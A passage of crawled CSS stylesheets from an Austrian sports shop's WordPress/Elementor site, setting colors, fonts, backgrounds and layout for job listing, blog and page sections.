.jobs-allgemein-box-wrapper .jobs-allgemein-box h4,
.jobs-stellenanforderungen h4{
	font-size:1.1rem!important;
	font-weight: normal;
	color:#007cbf;
	text-transform: uppercase;
	margin: 20px 0 10px 0;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p{
	margin: 0px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p:last-child{
	margin-bottom: 20px;
}

.jobs-stellenanforderungen ul,
.jobs-stellenanforderungen h4{
	text-align: left;
}

.jobs-stellenanforderungen ul{
	margin-left:1em;
}

.wp-block-quote{
	font-size: 1rem;
}

.wp-block-quote cite{
	color:#007cbf;
}

.n-blog-group{ /*zitate blog*/
	padding: 2rem 2rem 1rem 2rem;
    border-radius: 5px;
}

/*captcha-eu verschieben*/
.captcha_root .captcha_at{
	bottom: 0;
	top: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1769508572
body_size: 527
content:
.elementor-kit-5146{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-597e865d:#4054B2;--e-global-color-363bac0c:#23A455;--e-global-color-b0c878d:#000;--e-global-color-14e385f4:#6F7072;--e-global-color-7c19f938:#007CBF;--e-global-color-5bad2472:#AC8B34;--e-global-color-495fd8ee:#FFF;--e-global-color-2857d692:#E7E7E7;--e-global-color-16bbb169:#006196;--e-global-color-4f5d2913:#FAFAFA;--e-global-color-63982fcc:#7FA433;--e-global-color-66cb6ead:#5F7E20;--e-global-color-522c98fe:#3A3E40;--e-global-typography-primary-font-family:"T-Star-Heavy";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"proxima-nova";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"proxima-nova";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"proxima-nova";--e-global-typography-accent-font-weight:500;font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5146 h1{font-family:"T-Star-Heavy", Arial,sans-serif;text-transform:uppercase;}.elementor-kit-5146 h2{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:1.6rem;text-transform:uppercase;}.elementor-kit-5146 h3{font-family:"proxima-nova", Arial,sans-serif;font-size:1rem;font-weight:bold;}.elementor-kit-5146 h4{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2.3em;}.elementor-kit-5146 h5{font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 h6{font-family:"proxima-nova", Arial,sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-6896.css?ver=1769516164
body_size: 4019
content:
.elementor-6896 .elementor-element.elementor-element-4d0f08d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-4d0f08d5 .elementor-repeater-item-7943b54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-78d0d5c1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-78d0d5c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6896 .elementor-element.elementor-element-2ccee1e9{width:initial;max-width:initial;align-self:center;text-align:center;}.elementor-6896 .elementor-element.elementor-element-2ccee1e9 > .elementor-widget-container{background-color:transparent;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 72%);}.elementor-6896 .elementor-element.elementor-element-2ccee1e9 .elementor-heading-title{font-size:84px;color:#007CBF;}.elementor-6896 .elementor-element.elementor-element-5402b714{--spacer-size:0px;}.elementor-6896 .elementor-element.elementor-element-5402b714 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-392645b6{width:auto;max-width:auto;align-self:flex-start;text-align:start;}.elementor-6896 .elementor-element.elementor-element-392645b6 > .elementor-widget-container{background-color:transparent;padding:10px 20px 10px 20px;background-image:linear-gradient(180deg, #007CBF 17%, rgba(0, 97, 150, 0.89) 100%);}.elementor-6896 .elementor-element.elementor-element-392645b6 .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-695cbfca{--spacer-size:50px;}.elementor-6896 .elementor-element.elementor-element-4d0f08d5:not(.elementor-motion-effects-element-type-background), .elementor-6896 .elementor-element.elementor-element-4d0f08d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/09/bild-gletscher-scaled.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-4d0f08d5 > .elementor-container{min-height:40vh;}.elementor-6896 .elementor-element.elementor-element-4d0f08d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6896 .elementor-element.elementor-element-4d0f08d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-6a3508e .elementor-repeater-item-1204bcc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-0d062ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-6896 .elementor-element.elementor-element-3c672eb > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-3c672eb{text-align:start;}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6896 .elementor-element.elementor-element-b4dc310{--iteration-count:infinite;width:100%;max-width:100%;align-self:center;--dynamic-text-color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-b4dc310 > .elementor-widget-container{background-color:transparent;margin:0px 010px 0px 0px;padding:0px 20px 0px 20px;background-image:linear-gradient(-90deg, #007CBF 0%, #006196 100%);}.elementor-6896 .elementor-element.elementor-element-b4dc310 .elementor-headline{text-align:start;font-size:56px;}.elementor-6896 .elementor-element.elementor-element-b4dc310 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-b2443c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-b2443c7 .elementor-repeater-item-0b05339.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-0f17c41.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6896 .elementor-element.elementor-element-0f17c41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-de3d80c > .elementor-widget-container{margin:15px 0px 020px 0px;padding:0px 0px 0px 9px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#007CBF;}.elementor-6896 .elementor-element.elementor-element-de3d80c .elementor-heading-title{color:#393C3E;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6896 .elementor-element.elementor-element-c8591f3 > .elementor-widget-container{background-color:#AC8B34;margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-6896 .elementor-element.elementor-element-c8591f3 .elementor-icon-box-wrapper{align-items:start;gap:26px;}.elementor-6896 .elementor-element.elementor-element-c8591f3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-c8591f3.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-c8591f3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-c8591f3 .elementor-icon-box-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-c8591f3 .elementor-icon-box-description{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-6a3508e{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-534032e .elementor-repeater-item-f771f24.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-f6a67b4 .elementor-repeater-item-0fc2322.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-scaled.jpg");background-position:0px -41px;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-1e6c8dd.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-a16bc09{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-a16bc09 > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-a16bc09 .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-81173a7 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 0px 15px;}.elementor-6896 .elementor-element.elementor-element-81173a7{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-a8e08c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-a8e08c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0231-1-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-a8e08c0:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-a8e08c0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-a8e08c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-a8e08c0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-a8e08c0 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-a8e08c0 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-a8e08c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-d97888b{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-d97888b > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-d97888b .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-cf6c497 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6896 .elementor-element.elementor-element-cf6c497{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-f506bd7 .elementor-repeater-item-edd2f7e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0326-scaled.jpg");background-position:0px -106px;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-8e9b8c3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-a137ebb{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-a137ebb > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-a137ebb .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-d0d7792 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6896 .elementor-element.elementor-element-d0d7792{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-21577d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0937-scaled.jpg");background-position:0px -65px;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-21577d1:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-21577d1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-21577d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-21577d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-d1c58c4{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-d1c58c4 > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-d1c58c4 .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-82d26ae > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6896 .elementor-element.elementor-element-82d26ae{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-2e8892f .elementor-repeater-item-3e9493b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-8b5a107:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0202-scaled.jpg");background-position:0px -106px;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-8b5a107:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-8b5a107.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-8b5a107.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-8b5a107.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-681bfc3{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-681bfc3 > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-681bfc3 .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-18282df > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6896 .elementor-element.elementor-element-18282df{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-abc5db1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-abc5db1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/01/SkiBoardService.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-abc5db1:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.31;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-abc5db1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-abc5db1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6896 .elementor-element.elementor-element-abc5db1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-abc5db1 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-6896 .elementor-element.elementor-element-abc5db1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-abc5db1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.8s, border-radius 0.3s, opacity 0.8s;}.elementor-6896 .elementor-element.elementor-element-2c8d9c0{width:auto;max-width:auto;text-align:center;}.elementor-6896 .elementor-element.elementor-element-2c8d9c0 > .elementor-widget-container{background-color:rgba(0, 124, 191, 0.92);margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;}.elementor-6896 .elementor-element.elementor-element-2c8d9c0 .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-616703c > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6896 .elementor-element.elementor-element-616703c{text-align:center;color:#000000;}.elementor-6896 .elementor-element.elementor-element-534032e:not(.elementor-motion-effects-element-type-background), .elementor-6896 .elementor-element.elementor-element-534032e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FAFAFA 0%, #E7E7E7 100%);}.elementor-6896 .elementor-element.elementor-element-534032e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-6896 .elementor-element.elementor-element-534032e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-56c4e73 .elementor-repeater-item-0812166.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-1b27b59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6896 .elementor-element.elementor-element-1b27b59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-32be575 .elementor-repeater-item-c867ec0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-1716a87 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-flip-box__front{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(180deg, #AC8B34 0%, #896D23 100%);}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-icon i{transform:rotate(0deg);}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-icon svg{transform:rotate(0deg);}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-6896 .elementor-element.elementor-element-8914215 .elementor-flip-box__button{margin-inline-center:0;}.elementor-6896 .elementor-element.elementor-element-43b00b9 .elementor-repeater-item-b4b6fdb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-e0eb263 .elementor-repeater-item-645eb34.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-1f92da8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-1f92da8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-1f92da8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6896 .elementor-element.elementor-element-1f92da8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-1f92da8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-1f92da8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6896 .elementor-element.elementor-element-1f92da8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-eddad82{width:auto;max-width:auto;align-self:center;}.elementor-6896 .elementor-element.elementor-element-eddad82 > .elementor-widget-container{background-color:#FFFFFF;margin:15px 15px 15px 15px;padding:8px 8px 8px 8px;}.elementor-6896 .elementor-element.elementor-element-eddad82 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-6896 .elementor-element.elementor-element-011fa7e{width:auto;max-width:auto;text-align:start;}.elementor-6896 .elementor-element.elementor-element-011fa7e > .elementor-widget-container{margin:5px 15px 20px 15px;padding:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-011fa7e .elementor-heading-title{color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-db3f526:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-db3f526 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-db3f526 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020px 020px 20px 030px;}.elementor-6896 .elementor-element.elementor-element-db3f526 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-981d5e8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6896 